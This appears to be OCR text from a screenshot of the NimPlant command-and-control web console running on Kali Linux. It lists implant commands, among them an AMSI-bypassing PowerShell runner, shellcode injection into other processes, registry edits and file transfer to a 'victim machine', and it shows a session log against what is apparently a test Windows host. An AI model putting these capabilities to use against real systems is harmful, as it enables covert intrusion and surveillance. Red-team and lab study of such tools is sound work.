 1 2 3 4
10:03
Trash
File System
Home
GitHub - chvancooten/Ni
Nimplant
127.0.0.1:31337/nimplants/details?guid=CRvUtiA3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Privilege Escalation - ... winpeas XLSX to XLS | CloudCo... PayloadsAllTheThings... Basic PowerShell for P...
nimplant v1.2
Home
Server
Downloads
Nimplants
Nimplant #CRvUtiA3
Information
Console
nimplant Show info about the currently selected NimPlant.
osbuild Show operating system build information for the currently selected NimPlant.
powershell <BYPASSAMSI=0> <BLOCKETW=0> [command] Execute a PowerShell command in an unmanaged runspace. Loads the CLR.
ps List running processes on the target. Indicates current process.
pwd Get the current working directory.
reg [query|add] [path] <key> <value> Query or modify the registry. New values will be added as REG_SZ.
rm [file] Remove a file or directory.
run [binary] <arguments> Run a binary from disk. Returns output but blocks NimPlant while running.
screenshot Take a screenshot of the user's screen.
select [id] Select another NimPlant.
shell [command] Execute a shell command.
shinject (GUI) [targetpid] [localfilepath] Load raw shellcode from a file and inject it into the specified process's memory space using dynamic invocation.
sleep [sleeptime] <jitter%> Change the sleep time of the current NimPlant.
upload (GUI) [localfilepath] <remotefilepath> Upload a file from the NimPlant server to the victim machine.
wget [url] <remotefilepath> Download a file to disk remotely.
whoami Get the user ID that NimPlant is running as.
[13/04/2023 10:02:05] > hostname
[13/04/2023 10:02:05] NimPlant hostname is: OWATA-NF-TEST-W
[13/04/2023 10:02:21] > screenshot
[13/04/2023 10:02:21] Screenshot saved to 'server/downloads/server-doZ87GF2/nimplant-CRvUtiA3/screenshot_13-04-2023_10-02-21.png'.
[13/04/2023 10:02:50] > nimplant
[13/04/2023 10:02:50] {
"active": true,
"cryptKey": "soiZfku3RuRxPdXe",
"firstCheckin": "13/04/2023 10:00:50",
"guid": "CRvUtiA3",
"hostingFile": null,
"hostname": "OWATA-NF-TEST-W",
"id": "1",
"ipAddrExt": "192.168.1.231",
"ipAddrInt": "192.168.1.231",
"killDate": "2050-12-31",
"lastCheckin": "13/04/2023 10:02:41",
"late": false,
"osBuild": "Windows 10 build 19043",
"pendingTasks": [],
"pid": 6208,
Type command here...
Run command